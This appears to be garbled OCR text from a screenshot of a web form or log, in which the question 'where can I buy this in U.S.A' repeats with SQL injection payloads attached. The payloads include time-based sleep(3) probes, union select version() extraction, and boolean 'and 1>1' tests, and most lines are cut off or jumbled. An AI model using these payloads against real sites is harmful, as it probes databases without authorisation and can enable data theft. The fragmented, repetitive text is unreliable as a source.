
))) AnD '1'A=0
where can I buy this in
0' AnD sLeep(3) ANd '1
where can I buy this in
1,115,104,101,114),
where can I buy this in
212.1
where can I buy this in
 U.S.Aconsole.php'A=099999' union select
 unhex(hex(version())) -- and 1=1
where can I buy
an I buy this in U.S.Aconsole.php' aND
sLeep(3) ANd '0'='0
where can I buy this in
lect*from(select
onsole.php'||SLeeP(3)
where can I buy this in
ere can I buy this in U.S.Aconsole.php'||SLeeP(3)'
where can I
here can I buy this in U.S.Aconsole.php'||SLeeP(3)' AnD
this in U.S.Aconsole.php'||SLeeP(3)'||SLeeP(3)
where can I buy
where can I buy this in U.S.Aconsole.php'||SLeeP(3) and
1
"x
where can I buy this in U.S.Aconsole.php99999'
ion select unhex(hex(version())) -- and 1=1
where
hp and 1=1
where can I buy this in U.S.Aconsole.php
.S.Aconsole.php and 1>1 and 1>1
where can I buy this
(select*from(select
 and 1>1" and "x"="x
where can I buy this in
,2)=(select*from(select
ole.php and 1>1'"
where can I buy this in
='y
where can I buy this in U.S.Aconsole.php and 1>1'